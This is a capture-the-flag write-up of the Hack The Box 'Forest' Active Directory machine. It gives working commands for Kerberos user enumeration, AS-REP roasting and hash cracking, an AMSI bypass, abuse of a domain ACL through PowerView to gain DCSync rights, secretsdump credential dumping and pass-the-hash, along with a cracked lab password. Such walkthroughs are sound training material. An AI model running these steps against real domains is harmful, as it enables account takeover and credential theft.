Index
Scanning and Enumeration
nmap -sSCV --open -p- --min-rate 5000 -n -Pn -oN scan 10.10.10.161


In the scan we discovered the “htb.local” domain. Since the Kerberos port it’s open, we can try to use Kerbrute to bruteforce users.
kerbrute userenum --dc 10.10.10.161 -d htb.local /usr/share/wordlists/seclists/Usernames/xato-net-10-million-usernames.txt
Here we discovered the following users:
mark@htb.local
andy@htb.local
forest@htb.local
adminsitrator@htb.local
sebastien@htb.local
santi@htb.local
lucinda@htb.local
After that, I tried to check if any of those users is vulnerable to AS-REP Roast attack, but that wasn’t the case.
We found that LDAP is running on the target, so I tried to enumerate users without credentials using windapsearch.py.
https://github.com/ropnop/windapsearch
python3 windapsearch.py --dc-ip 10.10.10.161 -u "" --custom "objectclass=*" | grep -E "Users|Service Accounts"


Here we found the user “svc-alfresco”.
Exploitation
Luckily, the user “svc-alfresco” was vulnerable to AS-REP Roast Attack, so we are able to obtain the user’s hash.
GetNPUsers.py htb.local/svc-alfresco -dc-ip 10.10.10.161 -no-pass
We can break this hash with Hashcat to obtain the user’s password.
hashcat hashes /usr/share/wordlists/rockyou.txt
svc-alfresco
s3rvice

At this point, we can obtain a shell with the user “svc-alfresco” using evil-winrm and obtain the user flag.
Privilege Escalation
Enumerating the system, it was found that the user “svc-alfresco” is member of the group “Account Operators”.

I decided to use Bloodhound to search for more attack vectors.
bloodhound-python -c all -u 'svc-alfresco' -p 's3rvice' -ns 10.10.10.161 -d htb.local

The group “Account Operators” has GenericAll permissions over the “EXCHANGE WINDOWS PERMISSIONS”, and this group has WriteDacl permissions over the domain.
With this in mind, we can create a new user, add it to the group “EXCHANGE WINDOWS PERMISSIONS”, and after adding the user, we can abuse the WriteDacl by adding an entry to the domain’s ACL and giving full Rights to the user.
In this specific case, it was neccessary to use the “Bypass-4MSI” utility of Evil-WinRM to bypass the Windows Antimalware Scan Interface (AMSI).
Bypass-4MSIOnce this utility is activated, I perform the previously mentioned actions. To give the Rights to the created user, I used PowerView.
https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1
Import-Module .\PowerView.ps1
net user pwned Pwned123! /add /domain
net group "Exchange Windows Permissions" pwned /add
net localgroup "Remote Management Users" pwned /add
$SecPassword = ConvertTo-SecureString 'Pwned123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('HTB.LOCAL\pwned', $SecPassword)
Add-DomainObjectAcl -Credential $Cred -TargetIdentity "DC=HTB, DC=LOCAL" -PrincipalIdentity "pwned" -Rights AllNow we can try to do a DCSync Attack to obtain the NT hashes of the users.
secretsdump.py HTB.LOCAL/pwned:'Pwned123!'@10.10.10.161

Finally, we can obtain a shell as Administrator by doing an Pass-the-Hash Attack.